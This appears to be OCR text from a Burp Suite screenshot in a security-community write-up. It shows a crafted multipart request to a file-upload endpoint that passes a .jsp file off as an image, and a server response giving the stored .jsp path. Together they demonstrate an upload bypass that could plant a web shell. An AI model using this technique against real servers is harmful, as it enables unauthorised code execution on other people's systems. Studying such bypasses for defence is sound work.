 Go
Cancel
<
>
Target:
?
Request
Raw
Params
Headers
Hex
POST /fileUploadSave.do?appType=GoodExtend HTTP/1.1
Host: d .com
Connection: close
Content-Length: 87860
Origin: https:// .com
X-Requested-With: ShockwaveFlash/25.0.0.127
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Accept: */*
Referer: https://d m/fileUpload.do?appType=GoodExtend
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A60DA7D70A38C3230E6E884EED3D538E
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="Filename"
web1.png
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.jpeg;*.png;*.bmp
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="folder"
/
------------GI3ae0GI3cH2gL6cH2GI3Ij5cH2GI3
Content-Disposition: form-data; name="fileupload"; filename="web1.jsp"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Thu, 23 Nov 2017 05:10:56 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 94
Connection: close
Content-Language: en-US
0386C544A84842761920292BC51BFCC1,/pic/GoodExtend/20171123/0386C544A84842761920292BC51BFCC1.jsp
先知安全技术社区